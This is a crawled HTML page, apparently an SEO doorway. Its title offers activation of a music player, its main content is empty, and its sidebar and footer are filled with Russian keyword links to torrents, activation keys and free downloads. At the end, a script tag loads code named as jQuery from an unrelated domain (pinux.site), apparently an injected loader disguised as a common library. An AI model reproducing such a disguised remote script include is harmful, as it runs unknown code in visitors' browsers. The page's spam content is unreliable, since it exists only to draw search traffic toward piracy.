

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaixoozaep.glentaka.com/g3y-aktivaciya-neutron-music-player.html
body_size: 1791
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Активация neutron music player - gaixoozaep.glentaka.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaixoozaep.glentaka.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Активация neutron music player</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="g3y-programma-linuks-skachat-besplatno.html">Программа линукс скачать бесплатно</a></li>
                                <li><a href="g3y-shemy-zaryadki-noutbuka.html">Схемы зарядки ноутбука</a></li>
                                <li><a href="g3y-abinsk-port-kavkaz-raspisanie-avtobusov.html">Абинск порт кавказ расписание автобусов</a></li>
                                <li><a href="g3y-klyuch-aktivacii-radioclicker-skachat-besplatno.html">Ключ активации radioclicker скачать бесплатно</a></li>
                                <li><a href="g3y-manga-blich-skachat-torrent.html">Манга блич скачать торрент</a></li>
                                <li><a href="g3y-skachat-simulyator-metro-cherez-torrent-na-russkom.html">Скачать симулятор метро через торрент на русском</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-skachat-spokoynuyu-melodiyu.html">Скачать спокойную мелодию</a></li>
                                            <li><a href="g3y-skachat-knigi-orudie-smerti-gorod-kostey.html">Скачать книги орудие смерти город костей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-iyan-3d-skachat.html">Iyan 3d скачать</a></li>
                                            <li><a href="g3y-tekst-pesni-otto-dix-gorod.html">Текст песни otto dix город</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-amatory-angel-minus.html">Amatory ангел минус</a></li>
                                            <li><a href="g3y-maynkraft-karty-skachat-karty.html">Майнкрафт карты скачать карты</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-skachat-drayvera-na-videokartu-amd-hd-8750m.html">Скачать драйвера на видеокарту amd hd 8750m</a></li>
                                            <li><a href="g3y-golub-modulnoe-origami-shema-sborki.html">Голубь модульное оригами схема сборки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
